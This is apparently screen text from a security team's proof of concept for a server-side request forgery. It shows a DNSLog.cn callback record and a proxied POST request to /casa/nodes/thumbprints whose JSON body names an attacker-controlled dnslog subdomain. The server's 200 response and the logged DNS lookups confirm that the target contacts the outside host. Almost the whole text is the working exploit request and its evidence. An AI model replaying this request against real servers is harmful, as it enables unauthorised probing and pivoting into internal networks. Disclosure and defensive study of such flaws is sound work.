 DNSLog.cn
Get SubDomain Refresh Record
eheeyd.dnslog.cn
DNS Query Record IP Address Created Time
eheeyd.dnslog.cn 2021-03-31 15:43:1
eheeyd.dnslog.cn 2021-03-31 15:43:1
eheeyd.dnslog.cn 2021-03-31 15:43:1
Copyright © 2019 DNSLog.cn All Rights Reserved.
Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Content-Length: 24
7
8
9 [
"eheeyd.dnslog.cn"
]
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 07:43:12 GMT
3 Server: Apache
4 X-VSCM-Request-Id: rU000A3B
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; include
8 Content-Security-Policy: default-src https: wss: dat
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 107
12
13 [
{
"address":"eheeyd.dnslog.cn",
"thumbprint":"96:17:9A:B0:7C:21:13:2E:90:C7:CE:A
}
]
WgpSec狼组安全团队